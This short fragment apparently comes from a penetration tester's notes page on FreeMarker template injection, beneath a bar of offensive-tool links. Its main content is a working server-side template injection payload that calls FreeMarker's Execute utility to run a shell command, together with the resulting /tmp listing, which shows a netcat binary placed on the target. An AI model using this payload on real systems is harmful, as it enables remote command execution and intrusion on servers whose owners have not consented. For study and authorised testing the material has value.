 template-sandbox/freemarker
GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
1 ${"freemarker.template.utility.Execute"?new()("ls -la /tmp/")}
total 60
drwxrwxrwt 1 root root  4096 Oct 24 14:05 .
drwxr-xr-x 1 root root  4096 Oct 24 13:47 ..
drwxr-xr-x 1 root root  4096 Oct 24 12:38 hsperfdata_root
-rwxr-xr-x 1 root root 35032 Oct 24 14:05 nc
drwxr-xr-x 2 root root  4096 Oct 24 12:38 tomcat-docbase.5601277353544458118.8080
drwxr-xr-x 3 root root  4096 Oct 24 12:38 tomcat.8860847182747476469.8080
Variables